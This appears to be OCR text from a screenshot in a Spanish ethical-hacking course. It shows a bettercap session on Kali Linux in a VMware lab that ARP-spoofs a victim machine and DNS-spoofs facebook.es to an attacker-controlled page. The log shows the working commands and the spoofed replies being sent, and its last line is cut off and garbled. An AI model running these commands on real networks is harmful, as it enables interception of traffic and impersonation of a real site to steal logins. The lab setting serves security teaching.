 facebook.es
facebook.es/
pÃ¡gina web del atacante
Kali Linux Hacking Etico Completo - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.6) [type 'help' for a list of commands]
192.168.52.0/24 > 192.168.52.128 » [10:59:34] [sys.log] [inf] gateway monitor started ...
192.168.52.0/24 > 192.168.52.128 » set arp.spoof.targets 192.168.52.129
192.168.52.0/24 > 192.168.52.128 » arp.spoof on
[10:59:56] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [endpoint.new] endpoint 192.168.52.129 detected as 00:0c:29:9d:1a:09 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [endpoint.new] endpoint 192.168.52.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » [10:59:56] [endpoint.new] endpoint 192.168.52.254 detected as 00:50:56:f7:72:8b (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » set dns.spoof.domains facebook.es
192.168.52.0/24 > 192.168.52.128 » set dns.spoof.address 192.168.52.128
192.168.52.0/24 > 192.168.52.128 » dns.spoof on
[11:00:31] [sys.log] [inf] dns.spoof facebook.es → 192.168.52.128
192.168.52.0/24 > 192.168.52.128 » [11:01:08] [sys.log] [inf] dns.spoof sending spoofed DNS reply for facebook.es (→192.168.52.128
:29:9d:1a:09 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 »